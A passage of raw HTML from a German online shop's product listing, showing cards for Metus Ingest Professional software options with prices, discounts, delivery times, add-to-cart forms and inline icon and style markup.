class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MIS" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~/product/3904/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3904"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmJXVjBkWE11YUhSdGJBfn4vcHJvZHVjdC8zOTA0Lw~~"><input name="form_key" type="hidden" value="oXF97XqdXpMKwBW5" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3904,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3901" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3901"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-ingest-professional-post-production-pack_softwareoption_toneart-shop.jpg" data-link="https://www.toneart-shop.de/metus-ingest-professional-post-production-pack.html" title="Metus Ingest Professional - Post Production Pack" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-ingest-professional-post-production-pack_softwareoption_toneart-shop.jpg"  alt="Metus Ingest Professional - Post Production Pack" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-ingest-professional-post-production-pack.html">Metus Ingest Professional - Post Production Pack</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3901" data-price-box="product-id-3901">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3901"  data-label="Inkl.&#x20;MwSt." data-price-amount="1303.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">1.303,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3901"  data-label="Inkl.&#x20;MwSt." data-price-amount="1198.806001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1.198,81 €</span></span>      <span id="price-excluding-tax-product-price-3901" data-label="Exkl.&#x20;Steuer" data-price-amount="1007.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1.007,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">1.303,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3901"> <span class="offered-price">1.198,81 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 104,24 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="3901"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MIPPP" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~/product/3901/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3901"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmJXVjBkWE11YUhSdGJBfn4vcHJvZHVjdC8zOTAxLw~~"><input name="form_key" type="hidden" value="oXF97XqdXpMKwBW5" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3901,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3898" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3898"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-ingest-professional-additional-encoder-source-softwareoption_input_toneart-shop.jpg" data-link="https://www.toneart-shop.de/metus-ingest-professional-additional-encoder-source-softwareoption.html" title="Metus Ingest Professional - Additional Encoder - Source Softwareoption" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-ingest-professional-additional-encoder-source-softwareoption_input_toneart-shop.jpg"  alt="Metus Ingest Professional - Additional Encoder - Source Softwareoption" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-ingest-professional-additional-encoder-source-softwareoption.html">Metus Ingest Professional - Additional Encoder - Source Softwareoption</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3898" data-price-box="product-id-3898">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3898"  data-label="Inkl.&#x20;MwSt." data-price-amount="1362.550001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">1.362,55 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3898"  data-label="Inkl.&#x20;MwSt." data-price-amount="1253.546001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1.253,55 €</span></span>      <span id="price-excluding-tax-product-price-3898" data-label="Exkl.&#x20;Steuer" data-price-amount="1053.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1.053,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">1.362,55 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3898"> <span class="offered-price">1.253,55 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 109,00 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="3898"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MIPCH" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~/product/3898/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3898"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmJXVjBkWE11YUhSdGJBfn4vcHJvZHVjdC8zODk4Lw~~"><input name="form_key" type="hidden" value="oXF97XqdXpMKwBW5" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart 